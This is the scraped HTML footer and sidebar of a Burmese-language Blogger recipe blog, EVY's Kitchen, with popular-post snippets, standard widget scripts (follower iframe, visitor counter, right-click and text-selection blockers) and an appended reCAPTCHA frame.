<div class='item-snippet'>              ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ ဗမ&#4140;မ&#4143;န&#4153;႔ဖက&#4153; ခဏလ&#4157;ည&#4153;႔လ&#4143;&#4141;က&#4153;ဥ&#4142;&#4152;မယ&#4153;&#4171; ဆ&#4239;&#4156;င&#4153;&#4152;မကင&#4153;&#4152;က&#4141;&#4143; အၾက&#4141;မ&#4153;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;မ&#4154;&#4140;&#4152;မ&#4154;&#4140;&#4152; စမ&#4153;&#4152;ဖ&#4144;&#4152;ပ&#4139;တယ&#4153;&#4171; စ&#4141;တ&#4153;တ&#4141;&#4143;င&#4153;&#4152;သ&#4141;တ&#4153;မက&#4154;တ&#4140;န&#4146;႔ လ&#4143;ပ&#4153;နည&#4153;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Q0zphDGGJc7INV0COrGyBrwrZzpVzngzC0U76GVattJuUsMLuky6MYz_xJ0b4LAd7EPDwUEHkKN7k4ZA8pAtn8mcH_hPBkt3gati5ZKamoifgqr7bMv1KbcW1gi3c6t3Lmiy8jJnt_Y/w72-h72-p-k-no-nu/1-_MG_4655-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2014/09/cotton-soft-cheese-cake.html'>Cotton Soft Cheese Cake</a></div>
<div class='item-snippet'>               ဒ&#4142;တစ&#4153;ခ&#4139;မ&#4157;&#4140;&#4145;တ&#4140;႔ ၀&#4139;ဂ&#4156;မ&#4153;&#4152;လ&#4143;&#4141; &#4239;&#4144;&#4152;ည&#4150;႔တ&#4146;႔ ခ&#4154;&#4141;စ&#4153;က&#4141;တ&#4153; လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143; မ&#4157;&#4154;&#4145;၀&#4145;ပ&#4152;ခ&#4154;င&#4153;ပ&#4139;တယ&#4153;&#4171; န&#4140;မည&#4153;န&#4146;႔ လ&#4141;&#4143;က&#4153;&#4145;အ&#4140;င&#4153; &#4239;&#4144;&#4152;&#4239;&#4144;&#4152;ည&#4150;႔ည&#4150;႔န&#4146;႔ အရသ&#4140;ဆ&#4141;မ&#4153;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglK6FL_qrJaolbvv-wN5mthPdsuNFOyvQkdMrLBU27RZILg59CTzYWK5isN3VSQsf26dpOv8gnwF7_tjEkiGIo8l89ZcPcGWiH8K03ILUZZAzL3QTLKbGG0_evMpE-dq7jE2e7wEXQelc/w72-h72-p-k-no-nu/_MG_1803-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2013/02/blog-post_10.html'>ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153; မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;</a></div>
<div class='item-snippet'>   တရ&#4143;ပ&#4153;&#4239;&#4157;စ&#4153;က&#4144;&#4152;မ&#4157;&#4140; လ&#4143;ပ&#4153;စ&#4140;&#4152;ၿဖစ&#4153;တ&#4146;႔ ၿပည&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4143;န&#4153;႔ဟင&#4153;&#4152;ခ&#4139;&#4152;ပ&#4139;&#4171; ၿပည&#4153;က န&#4140;မည&#4153;ၾက&#4142;&#4152; &#4239;&#4156;ယ&#4153;&#4239;&#4156;ယ&#4153;ဆန&#4153;&#4145;လ&#4157;&#4140;&#4153;မ&#4157;&#4147;န&#4153;႔က&#4141;&#4143; သ&#4150;&#4143;&#4152;ထ&#4140;&#4152;တ&#4140;ပ&#4139;&#4171; အ&#4141;မ&#4153;န&#4146;႔က ရင&#4153;&#4152;&#4239;&#4157;&#4142;&#4152;&#4145;န&#4145;တ&#4140;႔...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtkXYb52gcoj3AzC6X7J7-Paldom1bNWGXAjtePvgkWuQb19yAvgI1bnlY6Jginvd0zcdupCXBMN9dQEEcUmLJi2E1um-l8cU5W4rCWtsMpAayIF8nppIG481bcFdrWUwzDm3RuV2EEEg/w72-h72-p-k-no-nu/_MG_1066-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2012/12/blog-post_3.html'>ရခ&#4141;&#4143;င&#4153;မ&#4143;န&#4153;႔တ&#4142;&#4170; မ&#4143;န&#4153;႔တ&#4142;သ&#4143;ပ&#4153;</a></div>
<div class='item-snippet'>  ခ&#4143;တစ&#4153;&#4145;လ&#4140; ဗမ&#4140;ဟင&#4153;&#4152;&#4145;တ&#4156;ခ&#4154;ည&#4153;&#4152;ပ&#4146; တင&#4153;ၿဖစ&#4153;&#4145;နတယ&#4153;&#4171; :D ခ&#4154;က&#4153;ၿဖစ&#4153;တ&#4140;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;  ဓ&#4140;တ&#4153;ပ&#4150;&#4143;ရ&#4141;&#4143;က&#4153;ရင&#4153;&#4152;သ&#4145;ဘ&#4140;က&#4154;တ&#4140;န&#4146;႔ တင&#4153;ၿဖစ&#4153;&#4145;နတ&#4140;&#4171; စ&#4140;ဖတ&#4153;တ&#4146;႔သ&#4144;&#4145;တ&#4156;လ&#4146;  မ&#4154;က&#4153;လ&#4150;&#4143;&#4152;န&#4146;႔စ&#4140;&#4152;လ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.evyfoodlover.com/2011/02/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj28lFFs6ERs9itUWgDDV28UhTwpyOVfoBIb6mfp73cjyjn0F8cPR9FfjHg4v9nmrsNjuQDZPwI6-jeFwkRp6UzNhyphenhyphenvv9u46wU90YlWU7T3BS65BLl-apHu2wTdCRPWAasfRhUBMgJo1CA5/w72-h72-p-k-no-nu/SAM_0219e.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.evyfoodlover.com/2011/02/blog-post.html'>င&#4139;&#4152;အခ&#4154;&#4141;&#4147;&#4145;ပ&#4139;င&#4153;&#4152;</a></div>
<div class='item-snippet'>င&#4139;&#4152;ဆ&#4141;&#4143;ရင&#4153; အ&#4141;မ&#4153;မ&#4157;&#4140;သ&#4141;ပ&#4153;ခ&#4154;က&#4153;&#4145;လ႔မရ&#4157;&#4141;ပ&#4139;ဘ&#4144;&#4152;&#4171; င&#4139;&#4152;ဟင&#4153;&#4152;လည&#4153;&#4152; သ&#4141;ပ&#4153;မၾက&#4141;&#4147;က&#4153;တ&#4140;န&#4146;႔ တစ&#4153;ခ&#4139;တစ&#4153;&#4145;လမ&#4157; ခ&#4154;က&#4153;&#4145;လ႔ရ&#4157;&#4141;တယ&#4153;&#4171; ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ င&#4139;&#4152;&#4145;ပ&#4139;င&#4153;&#4152;လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;ရထ&#4140;&#4152;တ&#4140;န&#4146;႔ လ&#4143;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6943386028183903368?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM3MzZmNDkqByNmZmZmZmYyByM2NjY2NjY6ByM2NjY2NjZCByM3MzZmNDlKByM2NjY2NjZSByM3MzZmNDlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.evyfoodlover.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>visitors</h2>
<div class='widget-content'>
<!-- Histats.com  START  -->
<a href="http://www.histats.com" target="_blank" title="web stats analysis"><script language="javascript" type="text/javascript">
var s_sid = 914887;var st_dominio = 4;
var cimg = 491;var cwi =112;var che =61;
</script></a>
<script language="javascript" src="http://s10.histats.com/js9.js" type="text/javascript"></script>
<noscript><a href="http://www.histats.com" target="_blank">
<img border="0" alt="web stats analysis" src="http://s4.histats.com/stats/0.gif?914887&1"/></a>
</noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>No Selection</h2>
<div class='widget-content'>
<script type="text/javascript">

/***********************************************
* Disable select-text script- &#169; Dynamic Drive (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit http://www.dynamicdrive.com/ for full source code
***********************************************/

//form tags to omit in NS6+:
var omitformtags=["input", "textarea", "select"]

omitformtags=omitformtags.join("|")

function disableselect(e){
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1)
return false
}

function reEnable(){
return true
}

if (typeof document.onselectstart!="undefined")
document.onselectstart=new Function ("return false")
else{
document.onmousedown=disableselect
document.onmouseup=reEnable
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>No Right Click</h2>
<div class='widget-content'>
<script language=javascript>
<!--

//Disable right mouse click Script
//By Being Geeks
//For full source code, visit http://www.beinggeeks.com

var message="Function Disabled!";

///////////////////////////////////
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")

// -->
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Evy's Kitchen &#4175;ဓ&#4139;တ&#4153;ပ&#4150;&#4143;မ&#4154;&#4140;&#4152;&#4170; စ&#4140;မ&#4154;&#4140;&#4152;အ&#4140;&#4152; တ&#4141;&#4143;က&#4153;ရ&#4141;&#4143;က&#4153;က&#4144;&#4152;ယ&#4144;ၿပ&#4142;&#4152; Fan Page မ&#4154;&#4140;&#4152;တ&#4156;င&#4153;တင&#4153;ၿခင&#4153;&#4152; မၿပ&#4147;လ&#4143;ပ&#4153;ပ&#4139;ရန&#4153;.. Ethereal theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4KYYG5RntjOwqYTkBLk4adcQW2sg:1768837696968';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6943386028183903368','//www.evyfoodlover.com/2012/03/blog-post_17.html','6943386028183903368');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6943386028183903368', 'title': 'EVY\x27s Kitchen', 'url': 'http://www.evyfoodlover.com/2012/03/blog-post_17.html', 'canonicalUrl': 'http://www.evyfoodlover.com/2012/03/blog-post_17.html', 'homepageUrl': 'http://www.evyfoodlover.com/', 'searchUrl': 'http://www.evyfoodlover.com/search', 'canonicalHomepageUrl': 'http://www.evyfoodlover.com/', 'blogspotFaviconUrl': 'http://www.evyfoodlover.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - RSS\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6943386028183903368/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22EVY\x26#39;s Kitchen - Atom\x22 href\x3d\x22http://www.evyfoodlover.com/feeds/8808972344293814499/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6592955949512102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8808972344293814499', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s72-c/DSCF0403e.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s400/DSCF0403e.jpg', 'pageName': '\u1031\u1019\u108a\u1005\u1000\u1039\u1019\u101e\u1036\u102f\u1038\u1010\u1032\u1094 \u1005\u1031\u1010\u102c\u1039\u1018\u101a\u1039\u101b\u102e\u1000\u102d\u1010\u1039', 'pageTitle': 'EVY\x27s Kitchen: \u1031\u1019\u108a\u1005\u1000\u1039\u1019\u101e\u1036\u102f\u1038\u1010\u1032\u1094 \u1005\u1031\u1010\u102c\u1039\u1018\u101a\u1039\u101b\u102e\u1000\u102d\u1010\u1039'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': 'Ethereal', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'leaves1', 'variantId': 'leaves1'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u1031\u1019\u108a\u1005\u1000\u1039\u1019\u101e\u1036\u102f\u1038\u1010\u1032\u1094 \u1005\u1031\u1010\u102c\u1039\u1018\u101a\u1039\u101b\u102e\u1000\u102d\u1010\u1039', 'description': '  \u1012\u102b\u1031\u1010\u103c\u1001\u103a\u100a\u1039\u1038\u1015\u1032\u1011\u1015\u1039\u1000\u102c\u1011\u1015\u1039\u1000\u102c\u101c\u102f\u1015\u1039\u1031\u1014\u1010\u102c \u1015\u1032\u101c\u102f\u102d\u1094\u1031\u1010\u102c\u1094 \u1011\u1004\u1039\u107e\u1000\u1031\u1010\u102c\u1094\u1019\u101a\u1039\u104b \u101f\u102f\u1010\u1039\u101c\u100a\u1039\u1038\u101f\u102f\u1010\u1039\u1015\u102b\u101b\u1032\u1094 \u1001\u102f\u1010\u1005\u1039\u1031\u101c\u102c\u1019\u102f\u1014\u1039\u1094\u1031\u1010\u103c\u107f\u1015\u1014\u1039\u101c\u102f\u1015\u1039\u107f\u1016\u1005\u1039\u1031\u1014\u1010\u101a\u1039\u104b  \u1021\u102d\u1019\u1039\u1000 \u1021\u102d\u1019\u1039\u1025\u102e\u1038\u1014\u1010\u1039\u107e\u1000\u102e\u1038\u1000 \u1001\u101b\u102e\u1038\u101e\u103c...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2oubEOYHwN1F8yU6PWtRyBbDD8PVAUUC8sYV7hlUI_U3vWCmqyZUIJGkWTxk5eG0IPpoXSJvpTAyD7guFRgRLpslLSR7tWc7vKuZraDsFeJpw0MAD15Z3R7s7msr86tuvUef6NJ4aXwNb/s400/DSCF0403e.jpg', 'url': 'http://www.evyfoodlover.com/2012/03/blog-post_17.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8808972344293814499}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/baking-essentials.html', 'id': '3447394605509780182', 'title': 'Baking Essentials/ Principle'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/blog-page.html', 'id': '2621519105506615675', 'title': 'Cake Recipes'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/my-cooking-recipes.html', 'id': '3694630865004841932', 'title': 'Cooking Recipes '}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/about-me.html', 'id': '718527345851932035', 'title': 'About Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-right-1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2qeR8z7Wibkdu24SLWQ7zA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837709194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>